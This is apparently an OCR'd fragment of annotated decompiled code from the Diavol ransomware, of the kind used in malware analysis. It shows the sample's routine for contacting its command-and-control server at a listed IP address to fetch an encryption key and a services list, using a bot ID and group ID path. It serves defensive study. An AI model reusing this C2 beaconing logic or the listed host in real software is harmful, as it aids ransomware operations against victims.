 load_resource_function(a1, L"FROMNET", 0);
memset(&fromnet_struct, 0, sizeof(fromnet_struct));
fromnet_struct.C2_IP_addr = *(&off_140019410 + 1);// 173.232.146.118
fromnet_struct.request_type = off_140019450[0];// GET
fromnet_struct.agent = off_140019410;          // Agent
fromnet_struct.content_type = off_140019430[0];// Content-Type: application/x-www-form-urlencoded; charset=UTF-8
fromnet_struct.content_type_len = &v81;       // content_type len
v81 = strlen(off_140019430[0]);
group_ID_1 = &server_response_1;
v80 = 4;
v99 = &v80;
memset(server_key_1, 0, sizeof(server_key_1));
v100 = server_key_1;
HIDWORD(server_response_1) = 1024;
v101 = &server_response_1 + 4;
v29 = LocalAlloc(0, 0x100ui64);
group_ID_2 = DIAVOL_CONFIG->group_ID;
fromnet_struct.domain_dir = v29;
sprintf(v29, "%s%s/%ws%s", "/Bnyar8RsK04ug/", bot_ID, group_ID_2, KEY_STR);// /key
log_to_file(L"=========== FROMNET 1 begin");
shellcode_func_buffer(&fromnet_struct, &group_ID_1);// retrieve key
log_to_file(L"=========== FROMNET 1 end");
if ( server_response_1 != '2' )
  goto LABEL_23;
if...
sprintf(fromnet_struct.domain_dir, "%s%s/%ws%s", "/Bnyar8RsK04ug/", bot_ID, DIAVOL_CONFIG->group_ID, off_1400193E0);// /services
HIDWORD(server_response_1) = 1024;
log_to_file(L"=========== FROMNET 2 begin");
shellcode_func_buffer(&fromnet_struct, &group_ID_1);